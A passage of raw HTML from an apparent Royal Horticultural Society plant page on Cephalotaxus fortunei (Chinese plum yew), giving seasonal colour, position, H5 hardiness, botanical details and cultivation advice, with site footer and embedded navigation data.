table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Summer</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Autumn</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--fruit-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--fruit-brown u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Brown </span></span><!----><!----><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Winter</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr></table></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Position</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><ul _ngcontent-serverapp-c1841723311 class="list-inline ng-star-inserted"><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="flag flag--tiny"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--full-shade"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body u-w-auto">Full shade</div></div></li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="flag flag--tiny"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--partial-shade"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body u-w-auto">Partial shade</div></div></li><!----></ul><!----><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Aspect</h6><p _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">East–facing or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">North–facing or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">South–facing or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">West–facing</span><!----></p><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Exposure</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Sheltered</span><!----></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0"> Hardiness <span _ngcontent-serverapp-c1841723311><i _ngcontent-serverapp-c1841723311 class="fas fa-info-circle text-icon"></i></span><!----><popover-content _ngcontent-serverapp-c1841723311 class="popover-content-outer"><div role="popover" style="top: -10000px; left: -10000px; opacity: 0; display: block;" aria-hidden="true" class="bs-popover- popover-content popover sm"><div class="virtual-area"></div><div class="arrow"></div><div class="popover-header" hidden></div><div class="popover-body"><span _ngcontent-serverapp-c1841723311 class="text-tight"><h6 _ngcontent-serverapp-c1841723311 class="text-small">Hardiness ratings</h6><p _ngcontent-serverapp-c1841723311><em _ngcontent-serverapp-c1841723311>All ratings refer to the UK growing conditions unless otherwise stated. Minimum temperature ranges (in degrees C) are shown in brackets</em></p><ul _ngcontent-serverapp-c1841723311><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1a</strong>: under glass all year (&gt;15C)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1b</strong>: can be grown outside in the summer (10 - 15)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1c</strong>: can be grown outside in the summer (5 - 10)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H2</strong>: tolerant of low temperatures, but not surviving being frozen (1 to 5)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H3</strong>: hardy in coastal and relatively mild parts of the UK (-5 to 1)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H4</strong>: hardy through most of the UK (-10 to -5)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H5</strong>: hardy in most places throughout the UK even in severe winters (-15 to -10)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H6</strong>: hardy in all of UK and northern Europe (-20 to -15)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H7</strong>: hardy in the severest European continental climates (&lt; -20)</li></ul></span>  </div></div></popover-content></h6><span _ngcontent-serverapp-c1841723311>H5</span></div></div><!----></div></div></div></div></div></div></div></section><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-7"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="panel panel--border"><div _ngcontent-serverapp-c1841723311 class="panel__content"><div _ngcontent-serverapp-c1841723311 class="panel__heading"><h5 _ngcontent-serverapp-c1841723311>Botanical details</h5></div><div _ngcontent-serverapp-c1841723311 class="panel__body"><div _ngcontent-serverapp-c1841723311 class="content"><dl _ngcontent-serverapp-c1841723311 class="columns columns--xs-1 columns--sm-2 text-small u-m-b-0"><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Family</dt><dd _ngcontent-serverapp-c1841723311>Taxaceae</dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group"><dt _ngcontent-serverapp-c1841723311>Native to GB / Ireland</dt><dd _ngcontent-serverapp-c1841723311>No</dd></span><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Foliage</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Evergreen</span><!----></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Habit</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Bushy</span><!----></dd></span><!----><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Genus</dt><dd _ngcontent-serverapp-c1841723311><p _ngcontent-serverapp-c1841723311>Cephalotaxus are evergreen shrubs or small trees, with 2-ranked, linear leaves resembling yew foliage, and somewhat plum-like, fleshy green fruits; male and female flowers are usually on separate plants</p></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Name status</dt><dd _ngcontent-serverapp-c1841723311><p _ngcontent-serverapp-c1841723311>Correct</p></dd></span><!----><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Plant range</dt><dd _ngcontent-serverapp-c1841723311>China to Myanmar</dd></span><!----></dl></div></div></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-lg-4 l-col-lg--push-1 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-full-width-xs-only"><div _ngcontent-serverapp-c1841723311 class="ad-slot ad-slot--responsive"><app-advertisement _ngcontent-serverapp-c1841723311 uniqueid="plantDetailsMpuAd" adtype="mpu"><aside aria-label="Advertisement" id="plantDetailsMpuAd"><section id="ad-mpu" aria-label="MPU Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 300px; min-height: 250px;"></section><!----><!----><!----></aside></app-advertisement><p _ngcontent-serverapp-c1841723311 class="ad-slot__label"><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" target="_self" href="/about-us/commercial-opportunities/advertising">Advertise here</a></p></div></div></div><!----></div></div></section><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-9"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="content"><h2 _ngcontent-serverapp-c1841723311>How to grow</h2><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Cultivation</h5><p _ngcontent-serverapp-c1841723311>Grows best in a moist, well drained soil in part shade but will tolerate a wide range of soils and full sun in cool, moist climates. Shelter from cold, dry winds</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Propagation</h5><p _ngcontent-serverapp-c1841723311>Propagate by seed or <a href="https://www.rhs.org.uk/propagation/softwood-cuttings">softwood</a> or <a href="https://www.rhs.org.uk/propagation/semi-ripe-cuttings">semi-hardwood</a> cuttings of terminal shoots</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Suggested planting locations and garden types</h5><ul _ngcontent-serverapp-c1841723311><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Low Maintenance</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Hedging and screens</li><!----></ul></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Pruning</h5><p _ngcontent-serverapp-c1841723311>No pruning required</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Pests</h5><p _ngcontent-serverapp-c1841723311>Generally pest-free</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Diseases</h5><p _ngcontent-serverapp-c1841723311>Generally disease-free</p></span><!----></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 ub-in-page="56c1d09b42ec901fe4241109"></div><!----></div></div></div></div></section><!----></lib-plant-details-full><!----><div _ngcontent-serverapp-c87603076 class="f2"><div _ngcontent-serverapp-c87603076 class="rmg-quick-heart"></div></div></app-plant-details-page><!----><app-footer _ngcontent-serverapp-c144725313 _nghost-serverapp-c155345277><section _ngcontent-serverapp-c155345277 id="get-involved" class="section u-compact-page-hide"><div _ngcontent-serverapp-c155345277 class="section__container"><h2 _ngcontent-serverapp-c155345277 class="alpha text-center u-m-t-0">Get involved</h2><div _ngcontent-serverapp-c155345277 class="text-center"><p _ngcontent-serverapp-c155345277>The Royal Horticultural Society is the UK’s leading gardening charity. We aim to enrich everyone’s life through plants, and make the UK a greener and more beautiful place.</p></div></div></section><footer _ngcontent-serverapp-c155345277 class="section"><div _ngcontent-serverapp-c155345277 class="footer"><div _ngcontent-serverapp-c155345277 id="join-the-rhs" class="footer__row-cta"><div _ngcontent-serverapp-c155345277 class="footer__small-bg"></div><div _ngcontent-serverapp-c155345277 class="footer__bg"></div><app-cta-footer _ngcontent-serverapp-c155345277 class="section__container l-flex"><div class="footer-join ng-star-inserted"><div class="l-row l-row--flex l-flex"><div class="l-col-sm-12 l-col-xs-12 l-col-md-9"><div class="l-module"><div class="l-row l-row--flex l-row--compact l-flex"><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom"><div class="l-module"><h2 class="footer-join__title">Join the RHS</h2></div></div><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom"><div class="l-module"><p data-ga-link-type="text" data-ga-component-name="app-cta-footer" class="footer-join__content joinBanner_footer ng-star-inserted">Become an RHS Member today and <em>save 25% on your first year</em></p><!----></div></div></div></div></div><div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center"><div class="l-module"><div class="footer-join__cta"><a data-ga-link-type="button" data-ga-component-name="app-cta-footer" class="u-m-b-0 joinBanner_footer button button--icon-arrow ng-star-inserted" href="/join" analyticsdata="Become an RHS Member today and <em>save 25% on your first year</em>">Join now</a><!----></div></div></div></div></div><!----></app-cta-footer></div><div _ngcontent-serverapp-c155345277 class="footer__row-social"><div _ngcontent-serverapp-c155345277 class="section__container"><ul _ngcontent-serverapp-c155345277 class="social-icons social-icons--footer list-inline"><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-instagram"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Instagram</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-youtube"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Subscribe to the RHS YouTube channel</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-tiktok"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on TikTok</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-threads"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Threads</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-facebook-f"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Like the RHS on Facebook</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-pinterest-p"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Pinterest</span></a></li></ul></div></div><div _ngcontent-serverapp-c155345277 id="THX_FOOTER" class="footer__row-signup"></div><div _ngcontent-serverapp-c155345277 class="footer__row-footer"><div _ngcontent-serverapp-c155345277 class="section__container"><div _ngcontent-serverapp-c155345277 class="footer__useful"><ul _ngcontent-serverapp-c155345277 class="list-inline"><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/support-us" target="_self">Support us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/contact-us" target="_self">Contact us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy" target="_self">Privacy</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy/cookies" target="_self">Cookies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 target="_self" tabindex="0" class="ot-sdk-show-settings u-cursor-pointer">Manage Purposess</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies" target="_self">Policies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies/modern-slavery-statement" target="_self">Modern slavery statement</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/careers" target="_self">Careers</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/membership/refer-a-friend">Refer a friend</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/commercial-opportunities/advertising" target="_self">Advertise with us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/press" target="_self">Media centre</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/podcast" target="_self">Listen to RHS podcasts</a></li></ul></div></div><div _ngcontent-serverapp-c155345277 class="footer__ad"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-full-width-xs-only"><div _ngcontent-serverapp-c155345277 class="ad-slot ad-slot--responsive"><div _ngcontent-serverapp-c155345277 class="ad-slot"><app-advertisement _ngcontent-serverapp-c155345277 uniqueid="footerMpuAd" adtype="leaderboard" style="min-width: 320px; min-height: 50px;"><aside aria-label="Advertisement" id="footerMpuAd"><section id="ad-leaderboard" aria-label="Leaderboard Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 323px; min-height: 50px;"></section><!----><!----><!----><!----></aside></app-advertisement></div></div></div></div></div><div _ngcontent-serverapp-c155345277 class="footer__misc"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-row"><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__copyright">© The Royal Horticultural Society 2025</p></div></div><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__reg text-right-sm"><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p></div></div></div></div></div></div></div></footer><app-scroll-top _ngcontent-serverapp-c155345277><a role="button" class="back-to-top u-cursor-pointer"><i aria-hidden="true" class="fa fa-chevron-up"></i></a></app-scroll-top></app-footer><lib-login-and-register-popup-form _ngcontent-serverapp-c144725313 _nghost-serverapp-c639284732></lib-login-and-register-popup-form><lib-save-collection-modal _ngcontent-serverapp-c144725313></lib-save-collection-modal></app-root><script id="serverApp-state" type="application/json">{"ctaRhsDetailsStateKey_1_3":{"ctaTypeId":1,"outerDivCSS":"","ctaDisplayType":3,"ctaRoleType":"NOTLOGIN","path":"/%","title":"Join the RHS","text":"Become an RHS Member today and \u003Cem>save 25% on your first year\u003C/em>","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"joinBanner_footer","linkAdditionalCssClass":"button button--icon-arrow joinBanner_footer","uniqueId":"f0ea4705-28da-4da1-a8ac-52bafb5ae76b","id":9,"displayOrder":13,"parentId":0,"modified":"2025-10-30T10:17:37.067201","pageCreated":"0001-01-01T00:00:00"},"G.json.http://localhost/api/menu/GetBreadCrumbs?path=/plants/3387/cephalotaxus-fortunei-chinese-plum-yew-fortune-s-plum-yew/details?":{"body":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/3387/cephalotaxus-fortunei-chinese-plum-yew-fortune-s-plum-yew/details"},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Sat, 01 Nov 2025 09:39:04 GMT"],"content-length":["1962"]},"status":200,"statusText":"OK","url":"http://localhost/api/menu/GetBreadCrumbs?path=/plants/3387/cephalotaxus-fortunei-chinese-plum-yew-fortune-s-plum-yew/details","responseType":"json"},"breadcrumb_undefined":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" 